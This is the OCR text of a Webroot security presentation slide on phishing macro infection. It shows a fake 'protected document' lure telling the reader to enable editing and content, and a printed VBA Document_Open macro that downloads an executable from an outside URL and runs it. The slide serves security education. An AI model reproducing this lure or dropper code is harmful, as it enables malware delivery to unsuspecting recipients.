 Social Engineering – Phishing Macro infection
broadcast
00%
n
label_24672223.doc [Compatibility Mode] - Word
?
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
Aa
B I U abc x₂ x²
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle
Styles
Find
Replace
Select
Editing
SECURITY WARNING Macros have been disabled. Enable Content
PROTECTED DOCUMENT
This file is protected by Microsoft Office.
Please enable Editing and Content to see this document.
CAN'T VIEW THE DOCUMENT? FOLLOW THE STEPS BELOW.
1. Open the document in Microsoft Office. Previewing online does not work for protected documents.
2. If you downloaded this document from your email, please click "Enable Editing" from the yellow bar
3 Private Sub Document_Open()
4
5 Dim strSavePath As String
6 Dim URL As String, ext As String
7 Dim buf, ret As Long
8 URL = "http://directxex.net/uploads/rQwUmqK0kdckgqMv7dZ63DN2VpVT205yclTpQoLni1BaZ_
atCmsPY1UgKRzSyxQ_WWxqsH_fle7fS4J91ThfEKKq85pq5N_aPVPy"
9 buf = Split(URL, ".")
10 ext = buf(UBound(buf))
11 strSavePath = "C:\Users\Public\Documents\crss.exe"
12 ret = URLDownloadToFile(0, URL, strSavePath, 0, 0)
13
14 Dim wsh As Object
15 Set wsh = VBA.CreateObject("WScript.Shell")
16 Dim waitOnReturn As Boolean: waitOnReturn = True
17 Dim windowStyle As Integer: windowStyle = 1
18
19 wsh.Run "C:\Users\Public\Documents\crss.exe", windowStyle
20 End Sub
PAGE 1 OF 1 0 WORDS
100%
WEBROOT®
Smarter Cybersecurity™
Wednesday, May 31, 2017 | Webroot Inc. | Proprietary & Confidential Information 10